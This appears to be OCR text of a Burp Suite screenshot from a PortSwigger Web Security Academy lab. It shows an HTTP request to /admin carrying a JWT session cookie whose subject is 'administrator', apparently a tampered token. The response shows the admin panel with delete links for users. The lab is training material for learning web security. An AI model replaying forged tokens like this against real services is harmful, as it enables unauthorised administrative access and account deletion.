 9 × 10 × +
Send Cancel < ▾ > ▾ Target: https://0a25004804d0948f81752f2600430016.web-security-academy.net
Request
Pretty Raw Hex JSON Web Token JSON Web Tokens \n ≡
1 GET /admin HTTP/2
2 Host: 0a25004804d0948f81752f2600430016.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI3YTY3MDRkNy05OTgwLTQ5NWMtYjg4OC02MjViODgyOTgzMTgiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiO
iJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2ODYzMDg1Nzh9.6ZG17U-q04GU7U8odi
7KVItBDQeu6pwx8_Dqm1L9UWs
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer: https://0a25004804d0948f81752f2600430016.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Response
Pretty Raw Hex Render
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>